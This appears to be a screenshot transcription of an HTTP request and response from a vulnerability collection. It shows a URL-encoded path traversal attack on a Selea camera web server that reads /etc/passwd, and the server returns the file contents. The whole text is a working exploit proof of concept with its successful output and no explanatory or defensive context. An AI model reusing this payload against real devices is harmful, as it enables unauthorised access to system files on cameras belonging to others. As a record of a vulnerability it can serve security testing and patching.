 Request
Pretty Raw \n Actions
1 GET
/CFCARD/images/SeleaCamera/%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd
HTTP/1.1
2 Host
3 Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Connection: close
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-type: text/plain;charset=UTF-8
3 Content-Disposition: attachment; filename=passwd
4 Expires: 0
5 Cache-Control: must-revalidate
6 Pragma: public
7 Content-Length: 397
8 Connection: close
9 Date: Sun, 16 May 2021 08:46:52 GMT
10 Server: selea_httpd
11
12 root:x:0:0:root:/root:/bin/sh
13 daemon:x:1:1:daemon:/usr/sbin:/bin/false
14 bin:x:2:2:bin:/bin:/bin/false
15 sys:x:3:3:sys:/dev:/bin/false
16 sync:x:4:100:sync:/bin:/bin/sync
17 mail:x:8:8:mail:/var/spool/mail:/bin/false
18 www-data:x:33:33:www-data:/var/www:/bin/false
19 operator:x:37:37:Operator:/var:/bin/false
20 nobody:x:99:99:nobody:/home:/bin/false
21 dbus:x:1000:1000:DBus messagebus user:/var/run/dbus:/bin/false
22
PeiQi 文库